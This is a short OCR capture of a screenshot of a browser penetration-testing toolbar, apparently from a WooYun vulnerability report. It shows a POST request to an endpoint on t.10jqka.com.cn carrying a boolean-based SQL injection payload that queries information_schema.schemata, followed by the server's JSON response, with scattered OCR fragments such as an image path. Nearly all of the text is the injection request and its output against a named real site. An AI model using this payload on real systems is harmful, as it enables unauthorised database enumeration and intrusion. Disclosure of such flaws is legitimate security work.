 t.10jqka.com.cn/newcircle/search/stockWithNameWizard
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://t.10jqka.com.cn/newcircle/search/stockWithNameWizard
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
num=5&param=1') and (select count(*) from information_schema.schemata)=13 or ('
-
+
{"errorCode":0,"errorMsg":"","result":"","errorcode":-1}
www.wooyun.org